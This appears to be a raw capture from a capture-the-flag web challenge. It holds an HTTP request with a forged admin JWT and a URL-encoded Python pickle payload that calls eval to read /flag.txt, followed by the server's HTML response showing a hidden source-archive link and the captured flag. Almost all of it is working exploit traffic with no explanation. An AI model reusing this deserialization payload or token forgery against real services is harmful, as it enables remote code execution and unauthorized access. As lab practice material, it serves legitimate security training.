 POST /b1g_m4mber HTTP/1.1
Host: 46cda335-76dc-4e06-a545-b8e90926388e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://46cda335-76dc-4e06-a545-b8e90926388e.node3.buuoj.cn
Connection: close
Referer: http://46cda335-76dc-4e06-a545-b8e90926388e.node3.buuoj.cn/shopcar
Cookie: _xsrf=2|48441982|8b0931dabb17dcb75bf3b562e136945d|1613891324;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2
-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo;
commodity_id="2|1:0|10:1613891347|12:commodity_id|8:MTYyNA==|edd09e7c51dfb695c6da
84abdc05f41287c01ea96095b9f6b539882c0622c1f8"
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 178
_xsrf=2%7C5d278d18%7C9e6aa540ae74482d4e9021f8f45500c7%7C1613891324&become
=c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.rea
d%28%29%22%0Ap1%0Atp2%0ARp3%0A.
<div class="ui text container login-wrap-inf">
<!-- 潜伏敌后已久,只能帮到这了 -->
<a href="/static/asd1f654e683wq/www.zip" ><span
style="visibility:hidden">删库跑路前我留了好东西在这里</span></a>
<div class="ui segments center padddd">
<!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>
<p class="color_pink">admin</p>
<img class="lv" src="/static/img/member.png" alt=""/>
</div>
<div class="ui segment">flag{213c4b81-dce5-4a00-9ef4-926f85c8d768}
</div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf"
value="2|6e2f4657|ad626e0f9d7c83627d98eab7c75dcb88|1613891324"/>
<input hidden="hidden" type="text" class="f-m ui segment" name="become" placeholder=""
value="admin" required>
<div class="group">
<button type="submit" class="ui secondary button ">一键成为大会员</button>
</div>